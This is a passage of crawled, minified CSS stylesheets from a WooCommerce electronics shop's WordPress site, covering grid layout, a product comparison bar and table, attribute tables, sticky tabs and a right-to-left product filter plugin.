.col-md-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-md-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-md-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-md-offset-1{margin-left:8.333%}.compare-table-grid .col-md-offset-2{margin-left:16.666%}.compare-table-grid .col-md-offset-3{margin-left:25%}.compare-table-grid .col-md-offset-4{margin-left:33.333%}.compare-table-grid .col-md-offset-5{margin-left:41.666%}.compare-table-grid .col-md-offset-6{margin-left:50%}.compare-table-grid .col-md-offset-7{margin-left:58.333%}.compare-table-grid .col-md-offset-8{margin-left:66.666%}.compare-table-grid .col-md-offset-9{margin-left:75%}.compare-table-grid .col-md-offset-10{margin-left:83.333%}.compare-table-grid .col-md-offset-11{margin-left:91.666%}.compare-table-grid .start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-md{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.compare-table-grid .container{width:71rem}.compare-table-grid .col-lg,.compare-table-grid .col-lg-1,.compare-table-grid .col-lg-2,.compare-table-grid .col-lg-3,.compare-table-grid .col-lg-4,.compare-table-grid .col-lg-5,.compare-table-grid .col-lg-6,.compare-table-grid .col-lg-7,.compare-table-grid .col-lg-8,.compare-table-grid .col-lg-9,.compare-table-grid .col-lg-10,.compare-table-grid .col-lg-11,.compare-table-grid .col-lg-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-lg-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-lg-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-lg-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-lg-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-lg-offset-1{margin-left:8.333%}.compare-table-grid .col-lg-offset-2{margin-left:16.666%}.compare-table-grid .col-lg-offset-3{margin-left:25%}.compare-table-grid .col-lg-offset-4{margin-left:33.333%}.compare-table-grid .col-lg-offset-5{margin-left:41.666%}.compare-table-grid .col-lg-offset-6{margin-left:50%}.compare-table-grid .col-lg-offset-7{margin-left:58.333%}.compare-table-grid .col-lg-offset-8{margin-left:66.666%}.compare-table-grid .col-lg-offset-9{margin-left:75%}.compare-table-grid .col-lg-offset-10{margin-left:83.333%}.compare-table-grid .col-lg-offset-11{margin-left:91.666%}.compare-table-grid .start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-lg{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}.compare-table-responsive-image{width:100%;height:auto}.woocommerce-single-compare-table-container.has-keys-column label{display:block}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{width:20%;float:left}.woocommerce-single-compare-table-container.has-keys-column .woocommerce-single-compare-table,.single-product-compare.has-keys-column .single-product-compare-products-slick{width:80%;float:left}.woocommerce-single-compare-table-container.has-keys-column .woocommerce-single-compare-table .slick-prev{left:-28%}@media print{.woocommerce-compare-table-container{overflow-y:auto;height:auto;position:absolute}.compare-table-row{padding:0}.compare-table-grid .col-xs-12{line-height:initial}.woocommerce-compare-table-close,.woocommerce-compare-table-container label,.compare-table-row-rm,.woocommerce-compare-bar{display:none!important}}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-items{text-align:right}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-actions{display:inline-block;padding:20px}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-actions a{border-radius:0;background:#333;display:block;float:left;margin-top:-50px;max-width:150px;width:150px;height:110px;color:#fff;line-height:100px}.woocommerce-better-compare-accordion-title:hover{cursor:pointer}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css
body_size: 62
content:
.woocommerce-compare-bar{bottom:0;color:#4c4c4c}.woocommerce-compare-bar,.woocommerce-compare-bar-item a,.woocommerce-compare-bar-item a:hover{color:#4c4c4c}.woocommerce-compare-bar-open-close-container{top:-32px}.woocommerce-compare-bar-open-close{border-radius:15px 15px 0 0}a.woocommerce-compare-bar-action-clear,a.woocommerce-compare-bar-action-clear:hover{color:#4c4c4c}.woocommerce-compare-bar-items{height:150px}.woocommerce-compare-bar-item{max-width:100px;width:100px;height:100px}.woocommerce-compare-bar-open-close,.woocommerce-compare-bar-items{background-color:rgba(255,255,255,.9);color:#4c4c4c}.woocommerce-compare-table-container{color:#747474;background-color:rgba(238,238,238,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(even){background-color:rgba(255,255,255,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(odd){background-color:rgba(243,243,243,1)}.woocommerce-compare-table-container .compare-table-row .compare-table-highlight{background-color:rgba(255,251,191,1)}.woocommerce-compare-table-close{color:#747474}.woocommerce-single-compare-table-container{color:#000}.woocommerce-single-compare-table-container .single-product-compare-value.even,.woocommerce-single-compare-table-container .single-product-compare-key-column.even{background-color:rgba(247,247,247,1)}.woocommerce-single-compare-table-container .single-product-compare-value.oddd,.woocommerce-single-compare-table-container .single-product-compare-key-column.oddd{background-color:rgba(255,255,255,1)}.woocommerce-single-compare-table-container .single-product-compare-value.compare-table-highlight,.woocommerce-single-compare-table-container .single-product-compare-key-column.compare-table-highlight{background-color:rgba(255,251,191,1)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css
body_size: -206
content:
.shop_attributes tr,.shop_attributes tr td{background-color:#ffffff!important;color:#888888!important}.shop_attributes tr.alt,.shop_attributes tr.alt td{background-color:#ffffff!important;color:#888888!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css
body_size: -165
content:
.isFixed .tabs{position:fixed;background-color:#fff;z-index:999}@media only screen and (max-width:950px){.woocommerce-tabs.isFixed .tabs{position:unset;background-color:#fff;z-index:999}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css
body_size: 15587
content:
.prdctfltr_wc{position:relative;margin-bottom:35px;clear:both}.prdctfltr_wc:before,.prdctfltr_wc:after{content:'';display:table;clear:both}.prdctfltr_wc .prdctfltr_woocommerce_ordering{position:relative;display:none}.prdctfltr_wc.prdctfltr_always_visible .prdctfltr_woocommerce_ordering{display:block}.prdctfltr_wc.prdctfltr_click_filter .prdctfltr_woocommerce_ordering{display:block}.prdctfltr_wc.prdctfltr_slide .prdctfltr_woocommerce_ordering{display:none}.prdctfltr_wc .prdctfltr_filter_inner{padding:0}.prdctfltr_wc.pf_arrow .prdctfltr_filter_inner{padding:10px 0 0}.prdctfltr_wc.pf_mod_row .prdctfltr_filter_wrapper .prdctfltr_filter_inner{margin-right:-10px;margin-left:-10px}.prdctfltr_wc.pf_mod_row .prdctfltr_filter_wrapper{margin-right:10px;margin-left:10px}.prdctfltr_wc.pf_mod_row .prdctfltr_filter_inner .prdctfltr_filter{float:none;display:inline-block;vertical-align:top;padding-left:10px;padding-right:10px;margin-left:-4px}.prdctfltr_wc a{text-decoration:none;outline:none}.prdctfltr_wc .prdctfltr_filter_title{display:block;font-weight:600;font-size:16px;margin-bottom:1em}.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter{display:inline-block;font-size:24px;height:24px;margin-right:-1px;margin-left:7px;position:relative;top:2.5px}.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter.pf_ajax_loading.pf_ajax_hearts{width:36px}.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter img{display:inline-block;height:24px;width:auto;vertical-align:middle;margin-right:1px}.prdctfltr_wc .prdctfltr_filter_title>span.prdctfltr_woocommerce_filter_title{max-width:150px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.prdctfltr_always_visible.prdctfltr_wc .prdctfltr_filter_title>span.prdctfltr_woocommerce_filter_title{cursor:unset!important}.prdctfltr_wc.pf_select .prdctfltr_description,.prdctfltr_wc.pf_default_select .prdctfltr_description,.prdctfltr_wc .prdctfltr_terms_customized_select .prdctfltr_description{margin-top:10px;margin-bottom:0}.prdctfltr_wc .prdctfltr_description{font-size:90%;margin-bottom:10px}.prdctfltr_drillback .prdctfltr_checkboxes .prdctfltr_hiddenparent,.prdctfltr_subonlyback .prdctfltr_checkboxes .prdctfltr_hiddenparent{visibility:hidden;overflow:hidden;height:0}.prdctfltr_drill .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_drillback .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_subonly .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_subonlyback .prdctfltr_checkboxes>.prdctfltr_sub:first-child{margin-right:0;display:block}.prdctfltr_drill .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_drillback .prdctfltr_checkboxes .prdctfltr-plus{display:none}.prdctfltr_checkboxes .prdctfltr-plus{padding-right:6px;z-index:1;position:relative;float:left;font-size:15px;line-height:inherit;color:#aaa;max-height:24px}.prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes .prdctfltr-plus{line-height:inherit}.prdctfltr_terms_customized_text .prdctfltr_checkboxes .prdctfltr_sub,.prdctfltr_terms_customized_color .prdctfltr_checkboxes .prdctfltr_sub,.prdctfltr_terms_customized_image .prdctfltr_checkboxes .prdctfltr_sub{margin-top:0;margin-right:0}.prdctfltr_terms_customized_text .prdctfltr_checkboxes .prdctfltr-plus{float:none}.prdctfltr_checkboxes .prdctfltr_customize_round .prdctfltr-plus,.prdctfltr_terms_customized_color:not(.prdctfltr_side_lables) .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_terms_customized_image:not(.prdctfltr_side_lables) .prdctfltr_checkboxes .prdctfltr-plus{position:absolute;bottom:-1px;left:-1px;width:16px;line-height:14px!important;height:14px;text-align:center;background-color:#fff;border:1px solid #aaa;color:#aaa;padding:0;border-radius:2px}.prdctfltr_hierarchy_circle .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f007'}.prdctfltr_hierarchy_circle .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f008'}.prdctfltr_hierarchy_filled .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f018'}.prdctfltr_hierarchy_filled .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f017'}.prdctfltr_hierarchy_lined .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f016'}.prdctfltr_hierarchy_lined .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f015'}.prdctfltr_hierarchy_arrow .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f004'}.prdctfltr_hierarchy_arrow .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f005'}.prdctfltr_add_scroll.prdctfltr_max_height{overflow-y:auto;overflow-x:hidden}.prdctfltr_wc .prdctfltr_filter.prdctfltr_range .prdctfltr_add_scroll{overflow:visible}.prdctfltr_wc.pf_mod_row.prdctfltr_scroll_default .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{white-space:nowrap}.prdctfltr_wc.pf_mod_row.prdctfltr_scroll_default .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{margin-right:-10px;margin-left:-10px}.prdctfltr_wc.pf_mod_row.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{margin-right:0;margin-left:0}.prdctfltr_wc.pf_mod_row.prdctfltr_scroll_active .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{white-space:nowrap}.prdctfltr_wc.pf_mod_row.prdctfltr_scroll_active .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{overflow-x:auto}.prdctfltr_wc.prdctfltr_maxheight .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_filter{white-space:normal}.prdctfltr_wc.pf_mode_row .prdctfltr_filter{float:none;display:inline-block;margin-left:-4px}.prdctfltr_wc .prdctfltr_buttons{margin-top:1em;margin-bottom:1em;padding:0 10px 0}.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_buttons label{display:inline-block;line-height:20px;vertical-align:middle}.prdctfltr_wc .prdctfltr_filter_wrapper+.prdctfltr_buttons{padding-right:10px;padding-left:10px}.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar_css .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar_right .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar .prdctfltr_buttons{padding:0 20px 20px}.prdctfltr_wc .prdctfltr_buttons label{position:relative}.prdctfltr_wc .prdctfltr_buttons label,.prdctfltr_wc .prdctfltr_buttons span{display:inline-block;line-height:1;vertical-align:middle}.prdctfltr_wc .prdctfltr_buttons label input{position:absolute;top:0;right:0;width:100%;height:100%;opacity:0;margin:0;padding:0;cursor:pointer}.prdctfltr_filter{vertical-align:top}.prdctfltr_filter .prdctfltr_regular_title{display:block;font-weight:600;line-height:26px;padding-bottom:5px}.prdctfltr_filter .prdctfltr_regular_title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.prdctfltr_clear{clear:both!important;width:100%!important;display:block!important;margin:0!important}.prdctfltr-down,.prdctfltr-up{display:none}.prdctfltr_terms_customized_select .prdctfltr-down,.prdctfltr_terms_customized_select .prdctfltr-up,.pf_default_select .prdctfltr-down,.pf_default_select .prdctfltr-up,.pf_select .prdctfltr-down,.pf_select .prdctfltr-up{display:block}.pf_default_select .prdctfltr_filter .prdctfltr_regular_title,.pf_select .prdctfltr_filter .prdctfltr_regular_title{overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:10px 15px;padding-left:32px;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;cursor:pointer;color:#444}.pf_default_select .prdctfltr_filter_wrapper,.pf_select .prdctfltr_filter_wrapper{margin-bottom:-10px}.prdctfltr_title_added{color:#80c40f}.prdctfltr_mobile,.prdctfltr_mobile_show{display:none}.prdctfltr_add_inputs{display:none}.pf_mod_row .prdctfltr_woocommerce_filter_submit{margin-right:0!important}.pf_mod_row .mCustomScrollBox .prdctfltr_filter{margin-bottom:0!important}.pf_mod_row .prdctfltr_checkboxes{white-space:normal}.prdctfltr_wc.pf_mod_row .mCSB_scrollTools_horizontal{display:block!important}.prdctfltr_result_count{float:left}.prdctfltr_wc .pf_range_val{display:none}.prdctfltr_sc_products:before,.prdctfltr_sc_products:after{content:'';display:table;clear:both}.prdctfltr_terms_customized_system select{width:100%;max-width:320px}.prdctfltr_terms_customized_system .prdctfltr_checkboxes,.prdctfltr_terms_customized_selectize .prdctfltr_checkboxes{display:none}.pf_content_center .prdctfltr_regular_title,.pf_content_center .prdctfltr_description,.pf_content_center form>.prdctfltr_collector:first-child,.pf_content_center .prdctfltr_buttons,.pf_content_center .prdctfltr_filter_title{text-align:center}.pf_content_right .prdctfltr_regular_title,.pf_content_right .prdctfltr_description,.pf_content_right form>.prdctfltr_collector:first-child,.pf_content_right .prdctfltr_buttons,.pf_content_right .prdctfltr_filter_title{text-align:left}.prdctfltr_woocommerce_ordering>span{display:inline-block;margin-right:12px}.prdctfltr_woocommerce_ordering label{cursor:pointer}.prdctfltr_filter label{font-size:14px;line-height:24px;display:block}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper input[type="checkbox"]{position:relative;display:none!important;visibility:hidden!important;width:0!important;height:0!important;z-index:-1}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label>span{position:relative}.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border-radius:50%;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-left:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active>span:before{content:'';display:inline-block;width:5px;height:5px;padding:0;border-radius:50%;border:3px double #777;margin-top:3px;margin-left:12px;box-sizing:content-box}.prdctfltr_wc.prdctfltr_square .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-left:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_square .prdctfltr_filter label.prdctfltr_active>span:before{content:'';display:inline-block;width:5px;height:5px;padding:0;border:3px double #777;margin-top:3px;margin-left:12px;box-sizing:content-box}.prdctfltr_wc.prdctfltr_bold .prdctfltr_filter label.prdctfltr_active>span:before{content:''}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span .prdctfltr_count{font-weight:600}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:600}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-left:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select label.prdctfltr_active>span:after{content:'\f014'!important}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized label.prdctfltr_active>span:after{content:''!important}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{content:'\f014'!important;position:absolute;top:0;right:0;font-family:'prdctfltr';font-size:14px;line-height:18px;vertical-align:middle}.prdctfltr_wc.prdctfltr_system .prdctfltr_filter label>span:before{display:none}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter input[type="checkbox"]{display:inline-block!important;vertical-align:middle!important;visibility:visible!important;width:auto!important;height:auto!important;z-index:1!important}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized_select label input[type="checkbox"]+span,.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_text label input[type="checkbox"]+span{margin-right:-15px;padding-right:20px}.prdctfltr_sale label{font-size:90%}.prdctfltr_wc .prdctfltr_sale{margin-left:6px}.prdctfltr_wc.prdctfltr_click_filter .prdctfltr_sale{margin-top:0}.prdctfltr-widget .prdctfltr_wc .prdctfltr_sale{display:block}.prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{content:'\f003';font-family:'prdctfltr';vertical-align:middle;font-size:24px;line-height:20px;margin-left:2px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering .prdctfltr_sale label.prdctfltr_active span:before{color:#fe4641}span.prdctfltr_instock label{font-size:90%}.prdctfltr_wc span.prdctfltr_instock{margin-left:6px}.prdctfltr_wc.prdctfltr_click_filter span.prdctfltr_instock{margin-top:0}.prdctfltr-widget .prdctfltr_wc span.prdctfltr_instock{display:block}.prdctfltr_woocommerce_ordering span.prdctfltr_instock span:before{content:'\f012';font-family:'prdctfltr';vertical-align:middle;font-size:22px;line-height:20px;margin-left:2px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering span.prdctfltr_instock label.prdctfltr_active span:before{color:#fe4641}span.prdctfltr_reset label{font-size:90%}.prdctfltr_wc span.prdctfltr_reset{margin-left:6px}.prdctfltr_wc.prdctfltr_click_filter span.prdctfltr_reset{margin-top:0}.prdctfltr-widget .prdctfltr_wc span.prdctfltr_reset{display:block}.prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{content:'\f013';font-family:'prdctfltr';vertical-align:middle;font-size:20px;line-height:20px;margin-left:3px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering span.prdctfltr_reset label.prdctfltr_active span:before{color:#fe4641}.prdctfltr_woocommerce.prdctfltr_wc.prdctfltr_always_visible .prdctfltr_woocommerce_ordering{display:block}.prdctfltr_overlay{position:fixed;top:0;left:0;bottom:0;right:0;background-color:#000;opacity:0;z-index:2000;cursor:pointer}.prdctfltr_woocommerce .prdctfltr_filter{position:relative;float:right;display:block;padding-right:10px;padding-left:10px;padding-bottom:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering{margin-right:-10px;margin-left:-10px}.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering{position:relative;top:100%;right:0;padding:0;display:none}.prdctfltr_woocommerce.pf_default .prdctfltr_filter_wrapper{margin-bottom:0}.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_filter_submit{margin-left:12px}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_filter{z-index:101}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering{position:absolute;top:100%;right:0;width:100%;max-width:960px;padding:10px;background-color:#fafafa;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.4);box-shadow:0 0 20px 0 rgba(0,0,0,.4);display:none;margin-top:10px;border-radius:2px}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering{right:-10px;padding:20px;z-index:100;top:26px}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering:before{content:'';position:absolute;top:-28px;right:10px;border:20px solid transparent;border-bottom-color:#fafafa}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{background-color:#fff;box-shadow:0 0 20px -10px #000 inset;padding-top:10px}.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_filter{padding-right:18px;padding-left:18px}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_filter_submit{margin-left:12px}.prdctfltr_wc.pf_sidebar_right .prdctfltr_buttons span label,.prdctfltr_wc.pf_sidebar .prdctfltr_buttons span label,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons span label,.prdctfltr_wc.pf_sidebar_css .prdctfltr_buttons span label,.prdctfltr_wc.prdctfltr_wc_widget .prdctfltr_buttons span label{line-height:20px;margin-top:2px;margin-bottom:2px}.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.prdctfltr_wc_widget .prdctfltr_woocommerce_filter_submit{margin-top:0!important;margin-bottom:20px!important}.prdctfltr_wc .prdctfltr_woocommerce_filter_submit{margin-top:0!important;margin-bottom:0!important}.prdctfltr_wc.pf_arrow .prdctfltr_buttons{padding:0}.prdctfltr_wc.pf_arrow .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px;left:20px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_filter_title{margin-bottom:20px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_filter_inner{padding-bottom:0;overflow:visible}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering{position:relative;top:100%;right:0;padding:0}.prdctfltr_wc.prdctfltr_woocommerce.pf_select>span span{cursor:pointer}.prdctfltr_wc.pf_mod_row.pf_select .prdctfltr_filter_inner .prdctfltr_filter:first-child{padding-right:10px}.prdctfltr_terms_customized_select .prdctfltr_add_scroll,.pf_select .prdctfltr_add_scroll{overflow:auto}.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_active .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_default .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_active .prdctfltr_add_scroll .prdctfltr_checkboxes{display:block}.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll,.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_active .prdctfltr_terms_customized_select .prdctfltr_add_scroll,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_default .prdctfltr_add_scroll,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_active .prdctfltr_add_scroll{position:absolute;display:none;top:48px;margin-top:-1px;background-color:#fff;width:90%;width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:calc(100% - 20px);padding:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-shadow:0 0 5px 0 rgba(128,128,128,.2);-moz-box-shadow:0 0 5px 0 rgba(128,128,128,.2);box-shadow:0 0 5px 0 rgba(128,128,128,.2);border:1px solid #ddd;z-index:2}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_filter_submit{margin-left:12px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select i.prdctfltr-down,.prdctfltr_wc.prdctfltr_woocommerce.pf_select i.prdctfltr-up{position:absolute;top:11px;left:18px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_filter 